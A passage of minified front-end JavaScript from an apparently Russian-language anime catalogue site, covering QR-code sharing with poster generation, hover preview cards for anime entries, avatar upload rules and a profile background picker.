$%*+\-./:]*$/.test(e):return"Alphanumeric";default:return"Byte"}}(this._options.data)),this._qr.make(),this._options.type===Y?(this._canvas=new R(this._options),this._canvasDrawingPromise=this._canvas.drawQR(this._qr),this._svgDrawingPromise=void 0,this._svg=void 0):(this._svg=new V(this._options),this._svgDrawingPromise=this._svg.drawQR(this._qr),this._canvasDrawingPromise=void 0,this._canvas=void 0),this.append(this._container))},e.prototype.append=function(e){if(e){if("function"!=typeof e.appendChild)throw"Container should be a single DOM node";this._options.type===Y?this._canvas&&e.appendChild(this._canvas.getCanvas()):this._svg&&e.appendChild(this._svg.getElement()),this._container=e}},e.prototype.getRawData=function(e){return void 0===e&&(e="png"),N(this,void 0,void 0,function(){var t,a,n;return ae(this,function(r){switch(r.label){case 0:if(!this._qr)throw"QR code is empty";return[4,this._getQRStylingElement(e)];case 1:return t=r.sent(),"svg"===e.toLowerCase()?(a=new XMLSerializer,n=a.serializeToString(t.getElement()),[2,new Blob(["<?xml version=\"1.0\" standalone=\"no\"?>\r\n"+n],{type:"image/svg+xml"})]):[2,new Promise(function(a){return t.getCanvas().toBlob(a,"image/"+e,1)})]}})})},e.prototype.download=function(e){return N(this,void 0,void 0,function(){var t,a,n,r,i;return ae(this,function(o){switch(o.label){case 0:if(!this._qr)throw"QR code is empty";return t="png",a="qr","string"==typeof e?(t=e,console.warn("Extension is deprecated as argument for 'download' method, please pass object { name: '...', extension: '...' } as argument")):"object"==_typeof(e)&&null!==e&&(e.name&&(a=e.name),e.extension&&(t=e.extension)),[4,this._getQRStylingElement(t)];case 1:return n=o.sent(),"svg"===t.toLowerCase()?(r=new XMLSerializer,i="<?xml version=\"1.0\" standalone=\"no\"?>\r\n"+(i=r.serializeToString(n.getElement())),s("data:image/svg+xml;charset=utf-8,"+encodeURIComponent(i),a+".svg")):s(n.getCanvas().toDataURL("image/"+t),a+"."+t),[2]}})})},e}()}},t={};return a.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return a.d(t,{a:t}),t},a.d=function(e,t){for(var n in t)a.o(t,n)&&!a.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a(796)}()["default"]}();window.QRCodeStyling=Ef;var xf=function Sa(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})},Sa=function lo(e){return getComputedStyle(document.body).getPropertyValue(e).trim()},lo=/*#__PURE__*/function(){function e(){var t=this;_classCallCheck(this,e),this.loc=$("#short_link").attr("content"),this.qrCodeElement={},this.copyLink=function(){return xf(t,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,navigator.clipboard.writeText(this.loc);case 3:_("\u0421\u0441\u044B\u043B\u043A\u0430 \u0443\u0441\u043F\u0435\u0448\u043D\u043E \u0441\u043A\u043E\u043F\u0438\u0440\u043E\u0432\u0430\u043D\u0430","!-_-!","success"),e.next=9;break;case 6:e.prev=6,e.t0=e["catch"](0),_("\u041D\u0435 \u043C\u043E\u0433\u0443 \u0441\u043A\u043E\u043F\u0438\u0440\u043E\u0432\u0430\u0442\u044C \u0441\u0441\u044B\u043B\u043A\u0443","-_-","error");case 9:case"end":return e.stop()}},e,this,[[0,6]])}))},this.dialog=$(ep.createElement(op,null,ep.createElement("div",{className:"top-data"},ep.createElement("div",{className:"fa fa-times-circle top-icon-close-dialog cancel-button",style:"margin: 5px"}),ep.createElement("h1",null,"\u041F\u043E\u0434\u0435\u043B\u0438\u0442\u044C\u0441\u044F")),ep.createElement("div",{className:"content scroll-flex-container",style:"margin-bottom: 10px; display: flex; justify-content: space-around; align-items: center;"},ep.createElement("div",{className:"poster-a",style:"flex-grow: 0; text-align: center"},ep.createElement("h3",null,"\u041F\u043E\u0441\u0442\u0435\u0440:"),ep.createElement("canvas",{className:"poster-canvas"})),ep.createElement("div",{style:"text-align: center; flex-grow: 0"},ep.createElement("h3",null,"QR code"),ep.createElement("div",{className:"content-qr",onClick:this.copyLink},ep.createElement("div",{id:"qrcode",alt:"\u0417\u0430\u0433\u0440\u0443\u0437\u043A\u0430...",ref:this.qrCodeElement}),ep.createElement("input",{type:"text",value:this.loc,id:"qr-link",readonly:!0})))))).appendTo("body"),this.size=D(250,this.dialog.width()-20,this.dialog.height()-20),this.qrCode=this.generateQrCode(this.qrCodeElement.value),this.qrCode.getRawData().then(this.animateQRCode.bind(this)),this.posters=this.dialog.find(".poster-canvas"),this.initPosters()}return _createClass(e,[{key:"animateQRCode",value:function animateQRCode(){return xf(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var a;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return a=$("#clip-path-dot-color").children(),e.next=3,function e(){return xf(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var n,l;return _regeneratorRuntime().wrap(function r(t){for(;1;)switch(t.prev=t.next){case 0:n=function t(e){var a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:.5>Math.random();return xf(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var n,r,i;return _regeneratorRuntime().wrap(function o(t){for(;1;)switch(t.prev=t.next){case 0:n=+(l.attr(e)||0),r=1;case 2:if(!(10>=r)){t.next=9;break}return a?l.attr(e,n+r):l.attr(e,n-r),t.next=6,new Promise(function(e){return setTimeout(e,50)});case 6:r++,t.next=2;break;case 9:i=9;case 10:if(!(0<=i)){t.next=17;break}return a?l.attr(e,n+i):l.attr(e,n-i),t.next=14,new Promise(function(e){return setTimeout(e,50)});case 14:i--,t.next=10;break;case 17:l.attr(e,n);case 18:case"end":return t.stop()}},t)}))},setTimeout(e,1e3*(Math.random()/3)+250);do l=a.eq(B(Math.random()*a.length));while(l.data("moving"));return l.data("moving",!0),t.next=6,n(.5>Math.random()?"x":"y");case 6:l.data("moving",!1);case 7:case"end":return t.stop()}},t)}))}();case 3:case"end":return e.stop()}},t)}))}},{key:"generateQrCode",value:function generateQrCode(t){var e=this.size,a=new Ef({width:e,height:e,type:"svg",data:"HTTPS://"+this.loc.toUpperCase(),image:-1<navigator.userAgent.toLowerCase().indexOf("firefox")?"/img/icon/yummy-600.png":"/img/icon/yummy-fav.svg",dotsOptions:{color:Sa("--main-red"),type:"classy",gradient:{type:"linear",rotation:0,colorStops:[{offset:0,color:Sa("--main-red")},{offset:1,color:Sa("--main-red-hover")}]}},backgroundOptions:{color:"#fff"},imageOptions:{crossOrigin:"anonymous",margin:3,imageSize:.3},cornersSquareOptions:{color:"#333333"},cornersDotOptions:{color:"#333333"},qrOptions:{typeNumber:"0",mode:"Byte",errorCorrectionLevel:"Q"}});return t&&a.append(t),a}},{key:"initPosters",value:function initPosters(){this.initPosterA(this.posters[0])}},{key:"initPosterA",value:function initPosterA(t){return xf(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var a,s,l,d;return _regeneratorRuntime().wrap(function n(e){for(;1;)switch(e.prev=e.next){case 0:return e.next=2,this.getBestCanvas();case 2:if(a=e.sent,t.width=a.width,t.height=a.height,s=t.getContext("2d"),s.drawImage(a,0,0),l=this.generateQrCode(),e.t0=l._svgDrawingPromise,!e.t0){e.next=11;break}return e.next=11,l._svgDrawingPromise;case 11:if(e.t1=l._canvasDrawingPromise,!e.t1){e.next=15;break}return e.next=15,l._canvasDrawingPromise;case 15:return e.next=17,l.getRawData("png");case 17:d=e.sent,Fs(s,d,t.width/2-100,t.height-250,200,200),js(s,t.width/2-110,t.height-260,220,220,110,"#ffffff"),s.font="48px serif",s.textAlign="center",s.shadowBlur=4,s.shadowOffsetX=3,s.shadowOffsetY=3,s.shadowColor=Sa("--main-red"),s.fillText(this.loc,t.width/2,t.height-7),s.fillText(this.loc,t.width/2,t.height-7);case 19:case"end":return e.stop()}},e,this)}))}},{key:"getBestCanvas",value:function getBestCanvas(){return xf(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var a=this,r,o;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return r=document.createElement("canvas"),o=null,e.next=3,new Promise(function(e,t){o=$(ep.createElement("img",{src:a.posterImg.attr("src")})),o.on("load",e),o.on("error",t)});case 3:try{r.width=o[0].width,r.height=o[0].height,r.getContext("2d").drawImage(o[0],0,0)}catch(e){r.width=o[0].width,r.height=o[0].height,r.getContext("2d").drawImage(o[0],0,0)}return e.abrupt("return",r);case 5:case"end":return e.stop()}},t)}))}},{key:"posterImg",get:function get(){return $(".poster-block img")}}]),e}();Il(),ur(),km(),Nc(),Il(),ur(),Tn(),tn();var co=function cr(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})},cr=/*#__PURE__*/function(){function t(a){_classCallCheck(this,t),this.anime=a,this.isHovered=!1,this.$element=this.buildDialog(),this.addEvents()}return _createClass(t,[{key:"buildDialog",value:function buildDialog(){var t=ep.createElement("div",{className:"preview-anime bordered-overflow","data-anime-id":this.anime.anime_id},ep.createElement("a",{href:"/catalog/item/"+this.anime.anime_url,className:"img-a"},!!this.anime.user&&ep.createElement("div",{className:"favorite-favorite fav-type-fav".concat(this.anime.user.list.is_fav?" selected":""),"data-id":"4",style:"right: 12px;left: auto;"},ep.createElement("div",{className:"favourite-button top-right","data-balloon":"\u041B\u044E\u0431\u0438\u043C\u044B\u0435","data-balloon-pos":"right"},ep.createElement("i",{className:"far fa-heart"}))),ep.createElement("img",{src:this.anime.poster.medium,alt:"",className:"bordered",sizes:"135px",srcset:"".concat(this.anime.poster.medium," 184w, ").concat(this.anime.poster.big," 250w, ").concat(this.anime.poster.huge," 400w")})),ep.createElement("div",{className:"preview-content"},ep.createElement("div",{className:"title"},ep.createElement("a",{href:"/catalog/item/"+this.anime.anime_url},this.anime.title))),ep.createElement("div",{className:"additional-data"},ep.createElement("ul",{className:"content-main-info"},ep.createElement("li",{className:"rating-li"},null!==(d=this.anime.rating)&&void 0!==d&&d.average&&ep.createElement("span",{className:"rating-info","data-id":this.anime.anime_id,style:"padding: 0;margin: 0;"},ep.createElement("span",{className:"fa fa-star rating-star","data-id":this.anime.anime_id}),ep.createElement("span",{className:"main-rating materiable",style:"height: 24px"},this.anime.rating.average.toFixed(2)),ep.createElement("span",{className:"main-rating-info",style:"margin-right: 4px"},ep.createElement("span",null,this.anime.rating.counters)," ",E(this.anime.rating.counters,"\u0433\u043E\u043B\u043E\u0441","\u0433\u043E\u043B\u043E\u0441\u0430","\u0433\u043E\u043B\u043E\u0441\u043E\u0432")," "),ep.createElement("span",{className:"user-rating"+(null!==(c=this.anime.user)&&void 0!==c&&c.rating?"":" hidden"),title:"\u041C\u043E\u0439 \u0440\u0435\u0439\u0442\u0438\u043D\u0433",style:"margin: 0;"},ep.createElement("i",{className:"fa fa-star rating-star"}," ",null!==(p=null===(m=this.anime.user)||void 0===m?void 0:m.rating)&&void 0!==p?p:0))),null!==(u=this.anime.rating)&&void 0!==u&&u.average&&" | ",this.anime.year,!!this.anime.type.shortname&&" | "+this.anime.type.shortname," | ",ep.createElement("span",{className:"badge "+this.anime.anime_status["class"],style:{marginLeft:"3px"}},this.anime.anime_status.title)),!!this.anime.genres.length&&ep.createElement("li",{className:"categories-list no-comma"},ep.createElement("span",null,"\u0416\u0430\u043D\u0440\u044B:"),(a=ep).createElement.apply(a,["ul",null].concat(_toConsumableArray(this.anime.genres.map(tl))))),!!this.anime.creators.length&&ep.createElement("li",{className:"categories-list"},ep.createElement("span",{className:"creator"},"\u0420\u0435\u0436\u0438\u0441\u0441\u0435\u0440:"),(s=ep).createElement.apply(s,["ul",{className:"categories-list"}].concat(_toConsumableArray(this.anime.creators.map(function(e){return ep.createElement("li",null,ep.createElement("a",{href:e.url},e.title))}))))),!!this.anime.studios.length&&ep.createElement("li",{className:"categories-list"},ep.createElement("span",{className:"studio"},"\u0421\u0442\u0443\u0434\u0438\u044F:"),(l=ep).createElement.apply(l,["ul",{className:"categories-list"}].concat(_toConsumableArray(this.anime.studios.map(function(e){return ep.createElement("li",null,ep.createElement("a",{href:e.url},e.title))}))))),!!this.anime.episodes.count&&(this.anime.episodes.aired&&this.anime.episodes.count!==this.anime.episodes.aired?ep.createElement("li",null,ep.createElement("b",null,"\u0412\u044B\u0448\u043B\u043E \u0441\u0435\u0440\u0438\u0439"),": ",this.anime.episodes.aired," \u0438\u0437 ",this.anime.episodes.count):ep.createElement("li",null,ep.createElement("b",null,"\u041A\u043E\u043B\u0438\u0447\u0435\u0441\u0442\u0432\u043E \u0441\u0435\u0440\u0438\u0439"),": ",this.anime.episodes.count)))),ep.createElement(rl,{user:this.anime.user})),a,s,l,d,c,m,p,u;return $(t).appendTo("body")}},{key:"moveTo",value:function moveTo(t){var e=this.preventMoveY(t.offset().top-this.$element.height()/2+t.height()/2-10),a=this.preventMoveX(t.offset().left+t.width()+10,t.offset().left-this.$element.width()-10);return this.$element.css({top:e+"px",left:a+"px",display:"none"}).fadeIn(),this}},{key:"catchMouseout",value:function catchMouseout(t){var e=this;return t.one("mouseleave",function(){return co(e,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return e.next=2,new Promise(function(e){return setTimeout(e,200)});case 2:this.isHovered||this.hide();case 3:case"end":return e.stop()}},e,this)}))}),this}},{key:"addEvents",value:function addEvents(){var e=this;this.$element.on("mouseenter",function(){e.isHovered=!0}).on("mouseleave",function(){return co(e,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return this.isHovered=!1,e.next=3,new Promise(function(t){return setTimeout(t,200)});case 3:this.isHovered||this.hide();case 4:case"end":return e.stop()}},e,this)}))})}},{key:"hide",value:function hide(){var e=this;this.$element.fadeOut().promise().done(function(){return e.$element.remove()}),t.createdInstances.splice(t.createdInstances.indexOf(this),1)}},{key:"preventMoveX",value:function preventMoveX(t,e){var a;return a=0>e?t:t+this.$element.outerWidth()+50>$(document).width()?e:t,a}},{key:"preventMoveY",value:function preventMoveY(t,a){return t<window.scrollY+50&&(t=null==a?window.scrollY+50:a),t}}],[{key:"createAnimePreviewDialog",value:function createAnimePreviewDialog(a,e){var n=new t(e).moveTo(a).catchMouseout(a);return a.one("mousedown",function(){return n.hide()}),this.createdInstances.push(n),n}},{key:"animeExists",value:function animeExists(t){return this.createdInstances.some(function(e){return e.anime.anime_id==t})}},{key:"onFavChanged",value:function onFavChanged(t,e){var a=this,n=null===(c=null===(l=null===(s=this.createdInstances.find(function(e){return e.anime.anime_id===t}))||void 0===s?void 0:s.anime)||void 0===l?void 0:l.user)||void 0===c?void 0:c.list,s,l,c;n&&(n.is_fav=e),In.forEach(function(a){var n;if(a.anime_id==t){var r=null===(n=a.user)||void 0===n?void 0:n.list;r&&(r.is_fav=e)}});var m=$(".anime-column[data-anime-id=".concat(t,"] .image-block"));m[0]&&(m.find(jm.map(function(e){return"."+e["class"]}).join(",")).remove(),e?$(ep.createElement(nl,{list:jm.find(function(e){return 4===e.id})})).appendTo(m):In.forEach(function(e){e.anime_id===t&&e.user&&a.onListChanged(t,e.user.list.list)}))}},{key:"onListChanged",value:function onListChanged(t,e){var a=this,n=null===(m=null===(d=null===(l=this.createdInstances.find(function(e){return e.anime.anime_id===t}))||void 0===l?void 0:l.anime)||void 0===d?void 0:d.user)||void 0===m?void 0:m.list,l,d,m,p;if(n&&(n.list=e),In.forEach(function(a){var n;if(a.anime_id==t){var r=null===(n=a.user)||void 0===n?void 0:n.list;r&&(r.list=e)}}),null!==(p=!(null!=n&&n.is_fav))&&void 0!==p&&p){var u=$(".anime-column[data-anime-id=".concat(t,"] .image-block"));u[0]&&(u.find(jm.map(function(e){return"."+e["class"]}).join(",")).remove(),e?$(ep.createElement(nl,{list:e})).appendTo(u):In.forEach(function(e){var n,r;e.anime_id===t&&null!==(r=null===(n=e.user)||void 0===n?void 0:n.list)&&void 0!==r&&r.is_fav&&a.onFavChanged(t,!0)}))}}}]),t}();cr.createdInstances=[];var In=new Map;$("html").on("mouseenter",".anime-column:not(.user-column),.one-video-update,.one-schedule-update",function(){var a;return co(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var n,r;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(!(null!==(a=navigator.userAgentData)&&void 0!==a&&a.mobile||1024>window.innerWidth)){e.next=2;break}return e.abrupt("return");case 2:return n=!0,$(this).one("mouseleave",function(){n=!1}),e.next=6,new Promise(function(e){return setTimeout(e,400)});case 6:if(!n){e.next=9;break}r=$(this).data("anime-id"),il(r,function(){return n},$(this));case 9:case"end":return e.stop()}},t,this)}))}).on("click mouseenter",".show-dialog",function(){return co(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function a(){var n,r;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return n=!0,$(this).one("mouseleave",function(){n=!1}),r=$(this).parent().data("anime-id"),e.abrupt("return",il(r,function(){return n},$(this)));case 4:case"end":return e.stop()}},a,this)}))}),Tn(),Tn(),tn();var ta=function Rt(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})};Date.prototype.addHours=function(e){return this.setTime(this.getTime()+1e3*(60*(60*e))),this},$.fn.slimSet=function(a){return this.each(function(){var t;(null===(t=this.slim)||void 0===t?void 0:t.selected())!=a&&-1<this.innerHTML.indexOf("value=\""+a+"\"")&&this.slim.set(a)}),this},$.fn.slimDestroy=function(){return this.each(function(){this.slim.destroy()}),this},$.fn.isInViewport=function(){var t=$(this).offset().top,e=t+$(this).outerHeight(),a=$(window).scrollTop(),n=a+$(window).height();return e>a&&t<n},$("html").on("mouseover",".update-img",function(){return ta(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function a(){var l=this,d,c,m,p,u,g,h;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(d=$(this),c=d.offset().left,m=d.width(),p=d.offset().top,u=d.height(),"BODY"!==d.parent().prop("tagName")){e.next=3;break}return e.abrupt("return");case 3:return g=!0,d.one("mouseout",function(){g=!1}),e.next=7,new Promise(function(e){return setTimeout(e,150)});case 7:if(g){e.next=9;break}return e.abrupt("return");case 9:h=$(this).clone(!1).prop("src",$(this).data("medium")).addClass("show-big-img").css("height",u+"px").css("width",m+"px").css("top",p+"px").css("left",c+"px").appendTo("body"),c<3.5*m/2&&h.addClass("move-left"),h.on("mouseout",function(){return setTimeout(function(){h.width()===$(l).width()&&h.remove()},400)});case 11:case"end":return e.stop()}},a,this)}))}).on("click","#to-top",function(){var e=this;$(this).hide(),setTimeout(function(){return $(e).css("display","block")},600),$("body").addClass("block-scroll"),$("body,html").animate({scrollTop:0},300,function(){$("body").removeClass("block-scroll")})}).on("touchstart mousedown",".dialog-bg",function(a){var t=$(a.target),e=t.hasClass("dialog-bg")||t.hasClass("cancel-button");$(this).data("success",e)}).on("click",".dialog-bg",function(a){var t=$(a.target);$(this).data("success")&&(t.hasClass("dialog-bg")||t.hasClass("cancel-button"))&&$(this).data("close-event")()}).on("click",".close-select-profile-bg",function(){var e=this;$(this).fadeOut(150).promise().done(function(){return $(e).remove()});var a=$(this.nextElementSibling).css("transition",".3s").css("min-height","0px").css("height","0px").css("opacity","0");setTimeout(function(){return a.remove()},300),a.find(".shadow-text").remove(),$.cookie("hide_select_bg","1",{expires:new Date(Date.now()+2592000000)})}).on("input","input[name=select-avatar]",function(){function e(t,e){if(t.files&&t.files[0]){var a=new FileReader;a.onload=function(t){e(t.target.result)},a.readAsDataURL(t.files[0])}else _("\u041F\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043D\u0438\u0446\u0443 \u0438 \u043F\u043E\u043F\u0440\u043E\u0431\u0443\u0439\u0442\u0435 \u0441\u043D\u043E\u0432\u0430","\u041E\u0448\u0438\u0431\u043A\u0430","error")}e(this,function(t){return fl(t)})}).on("click",".avatar",function(a){if("select-avatar"!==a.target.name&&(page_id==user_id||userRoles.includes("root")||userRoles.includes("admin"))){var t=ep.createElement(op,{className:"edit-anime"},ep.createElement("div",{className:"top-data"},ep.createElement("h1",null,"\u0423\u0441\u0442\u0430\u043D\u043E\u0432\u043A\u0430 \u0430\u0432\u0430\u0442\u0430\u0440\u043A\u0438"),ep.createElement("div",{className:"content",style:"display:block;"},ep.createElement("p",null,"\u041F\u0435\u0440\u0435\u0434 \u0443\u0441\u0442\u0430\u043D\u043E\u0432\u043A\u043E\u0439, \u043F\u043E\u0436\u0430\u043B\u0443\u0439\u0441\u0442\u0430, \u043E\u0437\u043D\u0430\u043A\u043E\u043C\u044C\u0442\u0435\u0441\u044C \u0441 ",ep.createElement("b",null,"\u043F\u0440\u0430\u0432\u0438\u043B\u0430\u043C\u0438")," \u0434\u043B\u044F \u0430\u0432\u0430\u0442\u0430\u0440\u043E\u043A:",ep.createElement("ol",null,ep.createElement("li",null," \u0430\u0432\u0430\u0442\u0430\u0440\u043A\u0430 \u043F\u043E\u043B\u044C\u0437\u043E\u0432\u0430\u0442\u0435\u043B\u044F \u2014 \u0441\u0442\u0430\u0442\u0438\u0447\u043D\u043E\u0435 \u0438\u0437\u043E\u0431\u0440\u0430\u0436\u0435\u043D\u0438\u0435 \u0441 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043D\u0438\u0435\u043C \u0444\u0430\u0439\u043B\u0430 .png \u0438\u043B\u0438 .jpg(.jpeg)"),ep.createElement("li",null," \u043D\u0430 \u0438\u0437\u043E\u0431\u0440\u0430\u0436\u0435\u043D\u0438\u0438 \u043D\u0435 \u0434\u043E\u043B\u0436\u043D\u0430 \u043F\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u043E\u0432\u0430\u0442\u044C \u043D\u0435\u0446\u0435\u043D\u0437\u0443\u0440\u043D\u0430\u044F \u043B\u0435\u043A\u0441\u0438\u043A\u0430 \u0438\u043B\u0438 \u043D\u0435\u0446\u0435\u043D\u0437\u0443\u0440\u043D\u044B\u0435 \u0436\u0435\u0441\u0442\u044B."),ep.createElement("li",null," \u0438\u0437\u043E\u0431\u0440\u0430\u0436\u0435\u043D\u0438\u0435 \u043D\u0435 \u0434\u043E\u043B\u0436\u043D\u043E \u0441\u043E\u0434\u0435\u0440\u0436\u0430\u0442\u044C \u043A\u043E\u043D\u0442\u0435\u043D\u0442 18+ (\u044D\u0440\u043E\u0442\u0438\u043A\u0443, \u0437\u0430\u043F\u0440\u0435\u0449\u0435\u043D\u043D\u044B\u0435 \u0441\u0438\u043C\u0432\u043E\u043B\u044B \u0438 \u0442.\u043F.)"),ep.createElement("li",null," \u0438\u0437\u043E\u0431\u0440\u0430\u0436\u0435\u043D\u0438\u0435 \u043D\u0435 \u0434\u043E\u043B\u0436\u043D\u043E \u0441\u043E\u0434\u0435\u0440\u0436\u0430\u0442\u044C \u043D\u0430\u0441\u0438\u043B\u0438\u0435 \u0438\u043B\u0438 \u043F\u0440\u043E\u043F\u0430\u0433\u0430\u043D\u0434\u0443 (\u043D\u0430\u0440\u043A\u043E\u0442\u0438\u043A\u043E\u0432, \u0440\u0435\u043B\u0438\u0433\u0438\u0438, \u0444\u0430\u0448\u0438\u0437\u043C\u0430 \u0438 \u0442.\u0434.)"))),ep.createElement("p",null,"\u041F\u0440\u0438 \u043D\u0430\u0440\u0443\u0448\u0435\u043D\u0438\u0438 \u0434\u0430\u043D\u043D\u044B\u0445 \u043F\u0440\u0430\u0432\u0438\u043B, \u0412\u0430\u0448 \u0430\u043A\u043A\u0430\u0443\u043D\u0442 \u0431\u0443\u0434\u0435\u0442 ",ep.createElement("b",null,"\u0417\u0410\u0411\u041B\u041E\u041A\u0418\u0420\u041E\u0412\u0410\u041D"),"!"))),ep.createElement("div",{className:"bottom-buttons"},ep.createElement("button",{className:"main-button bordered generator transparent close-dialog close-dialog",onClick:pl},"\u0412\u0430\u0439\u0444\u0443 \u0433\u0435\u043D\u0435\u0440\u0430\u0442\u043E\u0440"),ep.createElement("button",{className:"main-button bordered remove",onClick:ml},"\u0423\u0434\u0430\u043B\u0438\u0442\u044C \u0430\u0432\u0430\u0442\u0430\u0440\u043A\u0443"),ep.createElement("button",{className:"main-button bordered add close-dialog",onClick:function onClick(){return $("input[name=select-avatar]").trigger("click")}},"\u0421\u043E\u0433\u043B\u0430\u0441\u0435\u043D, \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044C!")));document.body.appendChild(t)}}).on("click",".profile-bg-img",function(){var a;function g(){var e=!!(0<arguments.length&&arguments[0]!==void 0)&&arguments[0];t.style.setProperty("--shadow-color",B(u)+""),e&&Ug.profile.setSettings({bg_color:B(u)})["catch"](C)}function d(e){return _toConsumableArray(e).map(function(e){return escapeHtml(e)}).join("<br>")}function c(){$(".vertical-text:not(.backwards)").html(d(h)).each(function(e,t){return t.style.setProperty("--anim-dur",.5*h.length+"s")});var e=h;setTimeout(function(){e===h&&Ug.profile.setSettings({text:{left:h}})["catch"](C)},500)}function l(){var e=_toConsumableArray(v).reverse().join("");$(".vertical-text.backwards").html(d(e)).each(function(e,t){return t.style.setProperty("--anim-dur",.5*v.length+"s")});var t=v;setTimeout(function(){t===v&&Ug.profile.setSettings({text:{right:v}})["catch"](C)},500)}if(user_id==page_id){$("body").css("overflow","hidden");var p=Array.from({length:42},function(e,t){return x(t+1)}),t=$(".profile-bg-img")[0],e=$(ep.createElement(op,null,ep.createElement("div",{className:"top-data"},ep.createElement("div",{className:"fa fa-times-circle top-icon-close-dialog cancel-button",style:"margin: 5px"}),ep.createElement("h1",null,"\u0412\u044B\u0431\u043E\u0440 \u0437\u0430\u0434\u043D\u0435\u0433\u043E \u0444\u043E\u043D\u0430"),ep.createElement("div",{className:"text-items"},ep.createElement("input",{type:"text",name:"text1",maxlength:"30",placeholder:"\u041B\u0435\u0432\u044B\u0439 \u0442\u0435\u043A\u0441\u0442"}),ep.createElement("input",{type:"text",name:"text2",maxlength:"30",placeholder:"\u041F\u0440\u0430\u0432\u044B\u0439 \u0442\u0435\u043A\u0441\u0442"}),ep.createElement("div",{className:"color-select"},ep.createElement("div",{className:"selector"})))),ep.createElement("div",{className:"vertical-scroll-container"},(a=ep).createElement.apply(a,["div",{className:"content",style:"display: block"},ep.createElement("div",{className:"bg-item","data-id":"0",style:{textAlign:"center",fontSize:"23px",background:"var(--background-third)",borderRadius:"3px",padding:"63px",margin:"2px 6px"}},ep.createElement("span",null,"\u0411\u0435\u0437 \u0444\u043E\u043D\u0430"))].concat(_toConsumableArray(p.map(function(e){return ep.createElement("div",{className:"bg-item","data-id":e.split(".")[0]},ep.createElement("img",{alt:"",src:"//static.yani.tv/img/bg/users/".concat(e)}))}))))))).on("click",".bg-item",function(){return ta(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var a,n;return _regeneratorRuntime().wrap(function r(t){for(;1;)switch(t.prev=t.next){case 0:return e.find(".bg-item.selected").removeClass("selected"),$(this).addClass("selected"),a=$(this).data("id"),t.prev=2,t.next=5,Ug.profile.setSettings({profile_bg_img:a});case 5:n=$(".profile-bg-img"),n[0].style.setProperty("--image","url(\"//static.yani.tv/img/bg/users/".concat(x(a),"\")")),n.attr("data-id",a)[0==a?"addClass":"removeClass"]("select-bg-img")[0==a?"removeClass":"addClass"]("current").find("span").text(0==a?"\u0412\u044B\u0431\u0440\u0430\u0442\u044C \u0437\u0430\u0434\u043D\u0438\u0439 \u0444\u043E\u043D":"\u0418\u0437\u043C\u0435\u043D\u0438\u0442\u044C \u0437\u0430\u0434\u043D\u0438\u0439 \u0444\u043E\u043D"),t.next=12;break;case 9:t.prev=9,t.t0=t["catch"](2),C(t.t0);case 12:case"end":return t.stop()}},t,this,[[2,9]])}))}).appendTo("body").on("mousemove touchmove",function(t){var a;if(n){t.preventDefault();var r=e.find(".color-select"),i=(null!==(a=t.pageX)&&void 0!==a?a:t.originalEvent.touches[0].pageX)-r.offset().left,o=D(F(i/r.width(),0),1);u=360*o,g(),r.children(".selector").css("left",o.toLocaleString("en",{style:"percent",minimumFractionDigits:2}))}}).on("mousedown touchstart",function(e){var t="touchstart"===e.type?document.elementFromPoint(e.originalEvent.changedTouches[0].clientX,e.originalEvent.changedTouches[0].clientY):e.target;($(t).is(".color-select")||$(t).parents(".color-select")[0])&&(n=!0)}).on("mouseup touchend",function(){n&&g(!0),n=!1}).on("input paste change","input[name=text1]",function(){h=$(this).val(),c()}).on("input paste 